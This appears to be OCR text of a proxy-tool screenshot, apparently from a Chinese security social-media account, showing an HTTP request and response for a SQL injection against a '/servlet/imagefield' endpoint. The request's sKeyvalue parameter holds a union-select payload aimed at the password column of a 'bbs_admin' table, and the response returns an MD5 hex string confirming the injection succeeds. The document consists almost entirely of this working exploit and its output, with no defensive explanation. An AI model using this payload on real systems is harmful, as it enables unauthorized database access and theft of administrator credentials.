 Request
Pretty Raw Hex \n
1 GET /servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue
=-1%27+union+select+sys.fn_varbintohexstr(hashbytes(%27md5%27,%271%27))--+ HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer:
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=7DA849332F19C2CD5753525EAD1C8A0D
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: image/jpeg
4 Date: Thu, 21 Mar 2024 14:22:08 GMT
5 Connection: close
6
7 0xc4ca4238a0b923820dcc509a6f75849b
公众号 · 十二主神